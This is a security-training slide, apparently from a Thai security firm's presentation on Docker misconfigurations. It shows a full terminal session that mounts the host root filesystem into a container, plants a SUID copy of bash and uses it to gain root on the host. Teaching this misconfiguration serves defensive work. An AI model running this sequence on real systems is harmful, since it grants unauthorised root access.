 บจก.สยามถนัดแฮก
Responsible / Version: Mr. Peeranat Thantaletong / 1.0 (2020-01-25)
Confidentiality class: Public
Misconﬁg 3: Mount Sensitive Volumes #1
dev01@parrot:~$ docker run -it -v /:/mnt/host --rm alpine sh
/ # cp /mnt/host/bin/bash /mnt/host/tmp/bashsuid
/ # chmod a+sx /mnt/host/tmp/bashsuid
/ # exit
dev01@parrot:~$ /tmp/bashsuid -p
bashsuid-5.0# id
uid=1002(dev01) gid=1002(dev01) euid=0(root) egid=0(root)
groups=0(root),997(docker),1002(dev01)
16
 